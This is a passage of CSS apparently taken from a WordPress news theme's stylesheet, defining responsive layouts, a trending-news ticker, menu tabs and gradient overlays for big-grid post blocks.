    line-height: 26px;
    margin-top: 19px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_22 .td-column-1 .td-excerpt {
      font-size: 13px;
      line-height: 22px;
      margin-top: 15px;
    }
  }
  .td_block_22 .td-column-1 .td-read-more {
    margin-top: 15px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_22 .td-column-1 .td-read-more {
      margin-top: 8px;
    }
  }
  .td_block_22 .td-column-1 .td_module_wrap {
    padding-bottom: 20px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_22 .td-column-1 .td_module_wrap {
      padding-bottom: 10px;
    }
  }
  .td_block_22 .td-column-1 .td-module-meta-holder {
    height: 41px;
    padding: 12px 12px 12px 15px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_22 .td-column-1 .td-module-meta-holder {
      height: 33px;
      padding: 8px 12px 8px 10px;
      font-size: 11px;
    }
  }
  .td_block_22 .td-column-1 .td-post-author-name {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_22 .td-column-1 .td-post-author-name {
      display: none;
    }
  }
  .td_block_22 .td-column-1 .td-module-image {
    height: 179px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_22 .td-column-1 .td-module-image {
      height: 166px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_22 .td-column-1 .td-module-image {
      height: 126px;
    }
  }
  @media (max-width: 767px) {
    .td_block_22 .td-column-1 .td-module-image {
      height: auto;
      min-height: 120px;
    }
  }
  .td_block_22 .td-column-3 .entry-title {
    font-size: 34px;
    line-height: 44px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_block_22 .td-column-3 .entry-title {
      font-size: 21px;
      line-height: 28px;
    }
  }
  .td_block_22 .td-column-3 .td-module-image {
    height: 590px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_block_22 .td-column-3 .td-module-image {
      height: 542px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_22 .td-column-3 .td-module-image {
      height: 409px;
    }
  }
  @media (max-width: 767px) {
    .td_block_22 .td-column-3 .td-module-image {
      height: auto;
      min-height: 120px;
    }
  }
  .td_block_22.td_with_ajax_pagination .td-module-image {
    margin: 0;
  }
  /*  ----------------------------------------------------------------------------
      Block 23
  */
  .td_block_23 .td-column-1 .entry-title {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_23 .td-column-1 .entry-title {
      font-size: 19px;
      line-height: 24px;
    }
  }
  .td_block_23 .td-column-1 .td-post-author-name {
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_23 .td-column-1 .td-post-author-name {
      display: none;
    }
  }
  .td_block_23 .td_module_wrap:last-child {
    padding-bottom: 0;
  }
  .td_block_23 .td_module_wrap:last-child .meta-info-container {
    border-bottom: none;
  }
  .td_block_23 .td-column-3 .entry-title {
    font-size: 34px;
    line-height: 44px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_block_23 .td-column-3 .entry-title {
      font-size: 22px;
      line-height: 28px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Block 24
  */
  .td_block_24 {
    padding-bottom: 40px;
  }
  .td_block_24 .td_module_wrap:last-child {
    padding-bottom: 20px;
    margin-bottom: 0;
    border-bottom: none;
  }
  .td_block_24 .td-read-more {
    margin-bottom: 0;
  }
  .td_block_24 .td-column-3 .td-module-thumb {
    width: 534px;
    height: 350px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_24 .td-column-3 .td-module-thumb {
      width: 400px;
      height: 320px;
    }
  }
  @media (max-width: 767px) {
    .td_block_24 .td-column-3 .td-module-thumb {
      width: 100px;
      height: 120px;
    }
  }
  .td_block_24 .td-column-3 .td-module-thumb .entry-thumb {
    height: auto;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_24 .td-column-3 .td-module-thumb .entry-thumb {
      width: 100%;
    }
  }
  @media (max-width: 767px) {
    .td_block_24 .td-column-3 .td-module-thumb .entry-thumb {
      height: 100%;
    }
  }
  .td_block_24 .td-column-3 .td-item-details {
    min-height: 350px;
    margin-left: 564px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_block_24 .td-column-3 .td-item-details {
      min-height: 330px;
      margin-left: 430px;
    }
  }
  @media (max-width: 767px) {
    .td_block_24 .td-column-3 .td-item-details {
      min-height: 120px;
      margin-left: 115px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Trending Now
  */
  .td-trending-now-wrapper {
    padding: 0 42px;
    height: 25px;
    position: relative;
    transform: translate3d(0px, 0px, 0px);
    -webkit-transform: translate3d(0px, 0px, 0px);
    -moz-transform: translate3d(0px, 0px, 0px);
    -ms-transform: translate3d(0px, 0px, 0px);
    -o-transform: translate3d(0px, 0px, 0px);
    overflow: hidden;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-trending-now-wrapper {
      padding: 0 30px;
    }
  }
  @media (max-width: 767px) {
    .td-trending-now-wrapper {
      padding: 0;
      text-align: center;
      height: auto;
    }
  }
  .td-trending-now-wrapper .td-next-prev-wrap {
    position: absolute;
    right: 42px;
    top: 0;
    margin-bottom: 0;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-trending-now-wrapper .td-next-prev-wrap {
      right: 30px;
    }
  }
  @media (max-width: 767px) {
    .td-trending-now-wrapper .td-next-prev-wrap {
      display: none;
    }
  }
  .td-trending-now-wrapper:hover .td-trending-now-title {
    background-color: #4db2ec;
  }
  .td-trending-now-wrapper .td-trending-now-nav-right {
    padding-left: 2px;
  }
  .td-trending-now-title {
    background-color: #222222;
    font-family: 'Roboto', sans-serif;
    font-size: 12px;
    text-transform: uppercase;
    color: #fff;
    padding: 2px 10px;
    display: inline-block;
    line-height: 22px;
    -webkit-transition: background-color 0.3s;
    -moz-transition: background-color 0.3s;
    -o-transition: background-color 0.3s;
    transition: background-color 0.3s;
    cursor: default;
    -webkit-user-select: none;
    /* Chrome/Safari */
    -moz-user-select: none;
    /* Firefox */
    -ms-user-select: none;
    /* IE10+ */
    -o-user-select: none;
    user-select: none;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-trending-now-title {
      padding: 2px 10px 1px;
    }
  }
  @-moz-document url-prefix() {
    .td-trending-now-title {
      line-height: 21px;
    }
  }
  .td-trending-now-display-area {
    height: 25px;
    vertical-align: top;
    padding: 0 0 0 15px;
    display: inline-block;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-trending-now-display-area {
      padding: 0;
      display: block;
      height: 26px;
      position: relative;
      top: 10px;
    }
  }
  .td-trending-now-display-area .entry-title {
    font-size: 15px;
    line-height: 25px;
    margin: 0;
  }
  .td-trending-now-display-area .td_module_trending_now .entry-title {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-trending-now-display-area .td_module_trending_now .entry-title {
      font-size: 14px;
      line-height: 16px;
    }
  }
  .td-trending-now-post {
    opacity: 0;
    position: absolute;
    padding-right: 119px;
    height: 25px;
    overflow: hidden;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  .td-trending-now-post:first-child {
    opacity: 1;
    z-index: 1;
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-trending-now-post {
      padding-right: 107px;
    }
  }
  @media (max-width: 767px) {
    .td-trending-now-post {
      height: 20px;
      width: 100%;
      padding-right: 0;
    }
  }
  .td-trending-now-post:first-child {
    opacity: 1;
  }
  .td-next-prev-wrap .td-trending-now-nav-right {
    margin-right: 0;
  }
  .td-main-page-wrap > .td-container > .td-pb-row:first-child > .wpb_column > .wpb_wrapper > .td_block_trending_now {
    position: relative;
    margin-top: -24px;
    padding: 0 0 24px 0;
    z-index: 1;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-main-page-wrap > .td-container > .td-pb-row:first-child > .wpb_column > .wpb_wrapper > .td_block_trending_now {
      padding: 4px 0 12px 0;
    }
  }
  .td-main-page-wrap > .td-container > .td-pb-row:first-child > .wpb_column > .wpb_wrapper > .td-trending-style2 {
    padding-bottom: 20px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-main-page-wrap > .td-container > .td-pb-row:first-child > .wpb_column > .wpb_wrapper > .td-trending-style2 {
      padding: 4px 2px 12px;
    }
  }
  .td-trending-style2 {
    border: 1px solid #eaeaea;
    padding-top: 20px !important;
    padding-bottom: 20px;
    margin-bottom: 26px !important;
  }
  /*  ----------------------------------------------------------------------------
      Quote on Blocks
  */
  .td_quote_on_blocks {
    font-family: 'Roboto', sans-serif;
    font-size: 30px;
    line-height: 35px;
    font-weight: 400;
    font-style: italic;
    text-align: left;
    text-transform: uppercase;
    color: #4db2ec;
    margin-top: 10px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td_quote_on_blocks {
      font-size: 22px;
      line-height: 28px;
    }
  }
  /*  ----------------------------------------------------------------------------
      Homepage Post
  */
  .homepage-post .td-post-template-7 .td-post-header header .entry-title {
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .homepage-post .td-post-template-7 .td-post-header header .entry-title {
      font-size: 36px;
      line-height: 46px;
    }
  }
  @media (max-width: 767px) {
    .homepage-post .td-post-template-7 .td-post-header header .entry-title {
      font-size: 26px;
      line-height: 32px;
      margin-bottom: 7px;
    }
  }
  .td-homepage-post .entry-title {
    margin-top: 0;
  }
  /*  ----------------------------------------------------------------------------
      Popular categories
  */
  .td_block_popular_categories {
    padding-bottom: 0;
  }
  /*  ----------------------------------------------------------------------------
      Homepage post
  */
  .td_block_homepage_full_1 {
    padding-bottom: 0;
  }
  /*  ----------------------------------------------------------------------------
      Text block with title
  */
  .td_block_text_with_title {
    padding-bottom: 44px;
  }
  .td_block_text_with_title p:last-child {
    margin-bottom: 0;
  }
  /*  ----------------------------------------------------------------------------
  
  
      Custom menu blocks
  
  
  */
  .td-menu-blocks-custom {
    margin-bottom: 30px;
    padding: 0 60px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-menu-blocks-custom {
      padding: 0;
    }
  }
  .td-menu-blocks-custom .widget {
    margin-bottom: 0;
  }
  .td-menu-blocks-custom ul {
    text-align: center;
  }
  .td-menu-blocks-custom ul li {
    display: inline-block;
    margin-bottom: 8px;
    margin-left: 0;
    margin-right: 7px;
  }
  .td-menu-blocks-custom ul li a {
    border: 1px solid #eaeaea;
    padding: 0 12px;
    font-size: 13px;
    font-family: 'Roboto', sans-serif;
    font-weight: 500;
    line-height: 31px;
    display: block;
  }
  .td-menu-blocks-custom ul li a:hover {
    background-color: #111;
    color: #fff;
    border-color: #111;
  }
  .td-menu-blocks-custom .current-menu-item a {
    border-color: #4db2ec;
    background-color: #4db2ec;
    color: #fff;
  }
  .td-menu-blocks-custom .current-menu-item a:hover {
    color: #fff;
  }
  .td-tab-blocks-custom {
    margin-bottom: 0 !important;
  }
  .td-tab-blocks-custom ul.wpb_tabs_nav {
    border-bottom: 0;
  }
  .td-tab-blocks-custom .wpb_text_column {
    margin-bottom: 21px;
  }
  .td-tab-blocks-custom.wpb_tabs li.ui-tabs-active a,
  .td-tab-blocks-custom.wpb_tabs li:hover a {
    border: 1px solid #111 !important;
    background-color: #111;
  }
  .td-tab-blocks-custom ul.wpb_tabs_nav {
    display: table;
    margin-left: auto;
    margin-right: auto;
  }
  .td-tab-blocks-custom ul.wpb_tabs_nav li {
    display: inline-block;
    margin-left: 0;
    margin-right: -1px;
  }
  .td-tab-blocks-custom ul.wpb_tabs_nav li a {
    border: 1px solid #eaeaea !important;
    padding: 5px 13px !important;
    font-size: 13px;
    font-family: 'Roboto', sans-serif;
    font-weight: 500;
    line-height: 18px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-tab-blocks-custom ul.wpb_tabs_nav li a {
      padding: 4px 7px 4px !important;
    }
  }
  .td-tab-blocks-custom ul.wpb_tabs_nav li a:hover {
    background-color: #111;
    color: #fff;
    border-color: #111;
  }
  /*
  
  
    Big grid styles
  
  
  */
  .td-hover-1 .td-big-grid-wrapper .entry-thumb {
    transition-timing-function: ease !important;
  }
  /*
    Colored gradients
  */
  .td-grid-style-2 .td-big-grid-post-0 .td-module-thumb a:last-child:before,
  .td-grid-style-3 .td-big-grid-post-0 .td-module-thumb a:last-child:before {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background: #4db2ec;
    background: -moz-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #4db2ec), color-stop(100%, #4a8f5e));
    background: -webkit-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -o-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -ms-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4db2ec', endColorstr='#4a8f5e', GradientType=1);
  }
  .td-grid-style-2 .td-big-grid-post-1 .td-module-thumb a:last-child:before,
  .td-grid-style-3 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background: #d17646;
    background: -moz-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #d17646), color-stop(100%, #c63939));
    background: -webkit-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: -o-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: -ms-linear-gradient(45deg, #d17646 0%, #c63939 100%);
    background: linear-gradient(45deg, #d17646 0%, #c63939 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d17646', endColorstr='#c63939', GradientType=1);
  }
  .td-grid-style-2 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
  .td-grid-style-3 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background: #d760b7;
    background: -moz-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: -webkit-gradient(left top, right bottom, color-stop(0%, #d760b7), color-stop(100%, #3b78b4));
    background: -webkit-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: -o-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: -ms-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: linear-gradient(135deg, #d760b7 0%, #3b78b4 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d760b7', endColorstr='#3b78b4', GradientType=1);
  }
  .td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a:last-child:before,
  .td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background: #54a3db;
    background: -moz-linear-gradient(45deg, #54a3db 0%, #4bcf77 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #54a3db), color-stop(100%, #4bcf77));
    background: -webkit-linear-gradient(45deg, #54a3db 0%, #4bcf77 100%);
    background: -o-linear-gradient(45deg, #54a3db 0%, #4bcf77 100%);
    background: -ms-linear-gradient(45deg, #54a3db 0%, #4bcf77 100%);
    background: linear-gradient(45deg, #54a3db 0%, #4bcf77 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#54a3db', endColorstr='#4bcf77', GradientType=1);
  }
  .td-grid-style-2 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
  .td-grid-style-3 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background: #f4d03f;
    background: -moz-linear-gradient(-45deg, #f4d03f 0%, #f27a35 100%);
    background: -webkit-gradient(left top, right bottom, color-stop(0%, #f4d03f), color-stop(100%, #f27a35));
    background: -webkit-linear-gradient(-45deg, #f4d03f 0%, #f27a35 100%);
    background: -o-linear-gradient(-45deg, #f4d03f 0%, #f27a35 100%);
    background: -ms-linear-gradient(-45deg, #f4d03f 0%, #f27a35 100%);
    background: linear-gradient(135deg, #f4d03f 0%, #f27a35 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4d03f', endColorstr='#f27a35', GradientType=1);
  }
  .td-grid-style-2 .td-big-grid-post-5 .td-module-thumb a:last-child:before,
  .td-grid-style-3 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background: #d760b7;
    background: -moz-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: -webkit-gradient(left top, right bottom, color-stop(0%, #d760b7), color-stop(100%, #3b78b4));
    background: -webkit-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: -o-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: -ms-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
    background: linear-gradient(135deg, #d760b7 0%, #3b78b4 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d760b7', endColorstr='#3b78b4', GradientType=1);
  }
  .td-grid-style-2 .td-big-grid-post-6 .td-module-thumb a:last-child:before,
  .td-grid-style-3 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background: #4db2ec;
    background: -moz-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -webkit-gradient(left bottom, right top, color-stop(0%, #4db2ec), color-stop(100%, #4a8f5e));
    background: -webkit-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -o-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: -ms-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    background: linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4db2ec', endColorstr='#4a8f5e', GradientType=1);
  }
  .td-grid-style-2 .td-video-play-ico img,
  .td-grid-style-3 .td-video-play-ico img {
    opacity: 0.5;
  }
  /*
    Style 1
  */
  .td-grid-style-1 .td-meta-info-container {
    bottom: 0;
  }
  .td-grid-style-1 .td-module-thumb a:last-child:before {
    bottom: 0;
    content: "";
    display: block;
    height: 70%;
    width: 100%;
    position: absolute;
    z-index: 1;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.7) 100%);
    /* FF3.6+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(40%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
    /* Chrome,Safari4+ */
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.7) 100%);
    /* Chrome10+,Safari5.1+ */
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.7) 100%);
    /* Opera 11.10+ */
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.7) 100%);
    /* IE10+ */
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 40%, rgba(0, 0, 0, 0.7) 100%);
    /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    /* IE6-9 */
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-1 .td-module-thumb a:last-child:before {
      height: 130% !important;
    }
  }
  .td-grid-style-1 .td-post-category {
    background-color: rgba(0, 0, 0, 0.7);
  }
  .td-grid-style-1 .td-big-thumb .td-big-grid-meta {
    width: 80%;
    margin: 0 0 0 20px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-1 .td-big-thumb .td-big-grid-meta {
      width: 90%;
      margin-left: 15px;
    }
  }
  .td-grid-style-1 .td-big-thumb .entry-title {
    font-size: 27px;
    font-weight: 500;
    line-height: 34px;
  }
  .td-grid-style-1 .td-big-thumb .td-module-meta-info {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-1 .td-big-thumb .td-module-meta-info {
      margin-bottom: 18px;
    }
  }
  .td-grid-style-1 .td-medium-thumb .td-big-grid-meta {
    width: 80%;
    margin: 20px 0 14px 19px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-1 .td-medium-thumb .td-big-grid-meta {
      margin: 0 15px 11px;
    }
  }
  .td-grid-style-1 .td-medium-thumb .entry-title {
    font-size: 24px;
    line-height: 30px;
    font-weight: 500;
  }
  .td-grid-style-1 .td-small-thumb .td-big-grid-meta {
    margin: 0 15px 11px;
  }
  .td-grid-style-1 .td-small-thumb .entry-title {
    margin-top: 2px;
    font-size: 16px;
    line-height: 21px;
    font-weight: 500;
  }
  .td-grid-style-1 .td-tiny-thumb .td-big-grid-meta {
    margin: 0 10px 10px 14px;
  }
  .td-grid-style-1 .td-tiny-thumb .entry-title {
    font-size: 15px;
    line-height: 17px;
    font-weight: 500;
  }
  .td-grid-style-1 .td-tiny-thumb .td-post-category {
    font-size: 9px;
    font-weight: 600;
    padding: 3px 5px;
    line-height: 1;
  }
  .td-grid-style-1.td-hover-1 .td-module-thumb .entry-thumb {
    transition: transform 0.3s ease, opacity 0.3s;
    -webkit-transition: -webkit-transform 0.3s ease, opacity 0.3s;
  }
  .td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:before {
    bottom: 0;
    content: "";
    display: block;
    height: 100%;
    width: 100%;
    position: absolute;
    -webkit-transition: background-color 0.3s ease;
    -moz-transition: background-color 0.3s ease;
    -o-transition: background-color 0.3s ease;
    transition: background-color 0.3s ease;
  }
  .td-grid-style-1.td-hover-1 .td-post-category {
    -webkit-transition: background-color 0.3s ease;
    -moz-transition: background-color 0.3s ease;
    -o-transition: background-color 0.3s ease;
    transition: background-color 0.3s ease;
  }
  .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-module-thumb .entry-thumb {
    transform: scale3d(1.1, 1.1, 1);
    -webkit-transform: scale3d(1.1, 1.1, 1);
    -moz-transform: scale3d(1.1, 1.1, 1) rotate(0.02deg);
  }
  .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:before {
    background-color: rgba(0, 0, 0, 0.1);
  }
  .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category {
    background-color: #4db2ec;
  }
  .td-grid-style-1 .td-video-play-ico img {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-1 .td-video-play-ico img {
      bottom: auto;
      left: auto;
      margin: 20px 20px 0;
    }
  }
  /*
    Style 2
  */
  .td-grid-style-2 .td-meta-info-container {
    bottom: 0;
  }
  .td-grid-style-2 .td-module-thumb a:last-child:before {
    -webkit-box-shadow: inset 0 0 50px 0 rgba(0, 0, 0, 0.5);
    -moz-box-shadow: inset 0 0 50px 0 rgba(0, 0, 0, 0.5);
    box-shadow: inset 0 0 50px 0 rgba(0, 0, 0, 0.5);
    opacity: 0.6;
  }
  .td-grid-style-2 .td-post-category {
    background-color: rgba(0, 0, 0, 0.2);
  }
  .td-grid-style-2 .td-big-grid-post.td-big-thumb .td-big-grid-meta {
    font-size: 34px;
  }
  .td-grid-style-2 .td-big-thumb .td-meta-info-container {
    position: static;
    top: 0;
    bottom: auto;
  }
  .td-grid-style-2 .td-big-thumb .td-big-grid-meta {
    width: 80%;
    margin: 20px 0 20px 20px;
    top: 0;
    position: absolute;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-2 .td-big-thumb .td-big-grid-meta {
      width: 90%;
      margin-left: 15px;
    }
  }
  .td-grid-style-2 .td-big-thumb .td-module-meta-info {
    position: absolute;
    bottom: 0;
  }
  .td-grid-style-2 .td-big-thumb .entry-title {
    font-size: 34px;
    line-height: 41px;
    /* responsive */
  }
  @media (max-width: 1140px) {
    .td-grid-style-2 .td-big-thumb .entry-title {
      font-weight: 500;
    }
  }
  .td-grid-style-2 .td-big-thumb.td-big-grid-post-1 .td-big-grid-meta {
    top: auto;
    bottom: -6px;
  }
  .td-grid-style-2 .td-big-thumb.td-big-grid-post-1 .td-module-meta-info {
    bottom: auto;
    right: 22px;
    top: 5px;
  }
  .td-grid-style-2 .td-medium-thumb .td-meta-info-container {
    top: 0;
    bottom: auto;
  }
  .td-grid-style-2 .td-medium-thumb .td-big-grid-meta {
    width: 80%;
    margin: 20px 0 14px 19px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-2 .td-medium-thumb .td-big-grid-meta {
      margin: 16px 15px 11px;
    }
  }
  .td-grid-style-2 .td-medium-thumb .entry-title {
    font-size: 24px;
    line-height: 30px;
    font-weight: 500;
  }
  .td-grid-style-2 .td-small-thumb .td-meta-info-container {
    bottom: auto;
    top: 0;
    margin-top: 16px;
  }
  .td-grid-style-2 .td-small-thumb .td-big-grid-meta {
    margin: 0 15px 11px;
  }
  .td-grid-style-2 .td-small-thumb .entry-title {
    margin-top: 2px;
    font-size: 17px;
    line-height: 21px;
    font-weight: 500;
  }
  .td-grid-style-2 .td-tiny-thumb .td-meta-info-container {
    top: 0;
    bottom: auto;
  }
  .td-grid-style-2 .td-tiny-thumb .td-big-grid-meta {
    margin: 14px 10px 10px 14px;
    /* responsive portrait tablet */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-grid-style-2 .td-tiny-thumb .td-big-grid-meta {
      margin: 10px;
    }
  }
  .td-grid-style-2 .td-tiny-thumb .entry-title {
    font-size: 15px;
    line-height: 17px;
    font-weight: 500;
  }
  .td-grid-style-2 .td-tiny-thumb .td-post-category {
    font-size: 9px;
    font-weight: 600;
    padding: 3px 5px;
    line-height: 1;
  }
  .td-grid-style-2.td-hover-1 .td-module-thumb .entry-thumb {
    transition: transform 0.3s ease, opacity 0.3s;
    -webkit-transition: -webkit-transform 0.3s ease, opacity 0.3s;
  }
  .td-grid-style-2.td-hover-1 .td-post-category {
    -webkit-transition: background-color 0.3s ease;
    -moz-transition: background-color 0.3s ease;
    -o-transition: background-color 0.3s ease;
    transition: background-color 0.3s ease;
  }
  .td-grid-style-2.td-hover-1 .td-big-grid-post:hover .entry-thumb {
    transform: scale3d(1.1, 1.1, 1);
    -webkit-transform: scale3d(1.1, 1.1, 1);
    -moz-transform: scale3d(1.1, 1.1, 1) rotate(0.02deg);
  }
  .td-grid-style-2.td-hover-1 .td-big-grid-post:hover .td-post-category {
    background-color: rgba(0, 0, 0, 0.5);
  }
  /*
    Style 3
  */
  .td-grid-style-3 .td-meta-info-container {
    bottom: 0;
  }
  .td-grid-style-3 .td-module-thumb a:last-child:before {
    opacity: 0.8;
  }
  .td-grid-style-3 .td-post-category {
    background-color: rgba(0, 0, 0, 0.2);
  }
  .td-grid-style-3 .td-big-grid-post.td-big-thumb .td-big-grid-meta {
    font-size: 34px;
  }
  .td-grid-style-3 .td-big-thumb .td-meta-info-container {
    position: static;
    top: 0;
    bottom: auto;
  }
  .td-grid-style-3 .td-big-thumb .td-big-grid-meta {
    width: 80%;
    margin: 20px 0 20px 20px;
    top: 0;
    position: absolute;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-3 .td-big-thumb .td-big-grid-meta {
      width: 90%;
      margin-left: 15px;
    }
  }
  .td-grid-style-3 .td-big-thumb .td-module-meta-info {
    position: absolute;
    bottom: 0;
  }
  .td-grid-style-3 .td-big-thumb .entry-title {
    font-size: 34px;
    line-height: 41px;
    /* responsive */
  }
  @media (max-width: 1140px) {
    .td-grid-style-3 .td-big-thumb .entry-title {
      font-weight: 500;
    }
  }
  .td-grid-style-3 .td-big-thumb .entry-title a {
    text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
  }
  .td-grid-style-3 .td-big-thumb.td-big-grid-post-1 .td-big-grid-meta {
    top: auto;
    bottom: -6px;
  }
  .td-grid-style-3 .td-big-thumb.td-big-grid-post-1 .td-module-meta-info {
    bottom: auto;
    right: 22px;
    top: 5px;
  }
  .td-grid-style-3 .td-medium-thumb .td-big-grid-meta {
    width: 80%;
    margin: 20px 0 14px 19px;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td-grid-style-3 .td-medium-thumb .td-big-grid-meta {
      margin: 0 15px 11px;
    }
  }
  .td-grid-style-3 .td-medium-thumb .entry-title {
    font-size: 24px;
    line-height: 30px;
    font-weight: 500;
  }
  .td-grid-style-3 .td-medium-thumb .entry-title a {
    text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.2);
  }
  .td-grid-style-3 .td-small-thumb .td-big-grid-meta {
    margin: 0 15px 11px;
  }
